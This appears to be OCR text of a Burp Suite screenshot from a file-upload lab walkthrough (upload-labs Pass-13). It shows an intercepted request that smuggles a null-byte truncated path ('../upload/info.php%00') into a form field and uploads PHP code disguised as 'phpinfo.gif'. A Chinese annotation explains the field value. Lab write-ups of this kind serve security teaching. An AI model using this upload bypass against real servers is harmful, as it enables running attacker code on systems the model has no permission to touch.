 Intercept HTTP history WebSockets history Options
Request to http://192.168.1.197:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload/Pass-13/index.php HTTP/1.1
Host: 192.168.1.197
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------217261477111538
Content-Length: 437
Origin: http://192.168.1.197
Connection: close
Referer: http://192.168.1.197/upload/Pass-13/index.php
Cookie: UM_distinctid=175c0f1abbb333-04538a720c6a1d8-4c302879-1fa400-175c0f1abbc5c1; CNZZDATA488919=cnzz_eid%3D718189846-1605259864-%26ntime%3D1605259864
Upgrade-Insecure-Requests: 1
-----------------------------217261477111538
Content-Disposition: form-data; name="save_path"
../upload/info.php%00
现在这里写入info.php%00这个文件名
-----------------------------217261477111538
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.gif"
Content-Type: image/gif
<?php
phpinfo();
?>
-----------------------------217261477111538
Content-Disposition: form-data; name="submit"